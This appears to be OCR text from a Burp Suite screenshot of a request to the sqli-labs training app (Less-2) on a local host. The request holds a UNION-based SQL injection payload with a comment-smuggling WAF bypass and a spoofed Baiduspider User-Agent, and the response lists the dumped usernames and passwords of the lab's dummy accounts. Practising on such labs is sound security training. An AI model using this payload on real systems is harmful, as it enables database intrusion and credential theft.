 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli/Less-2/?name=abc--+%23%0a/*&id=
-2+union+select+1,2,group_concat(username,+'--'+,password)+fr
om+users&*/pass=abc HTTP/1.1
2 Host: 192.168.154.146
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (compatible;
Baiduspider/2.0;+http://www.baidu.com/search/spider.html
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=
ad1dedfa203c9000914d1f1f1629e3b6; PHPSESSID=
ld4gh20u59fv1sj3dvcsgtvge3
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:2
Your Password:Dumb--Dumb,Angelina--I-
kill-you,Dummy--p@ssword,secure--
crappy,stupid--stupidity,superman--
genious,batman--mob!le,admin--
admin,admin1--admin1,admin2--
admin2,admin3--admin3,dhakkan--
dumbo,admin4--admin4
SQLI DUM
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Done 1,332 bytes | 1,055 millis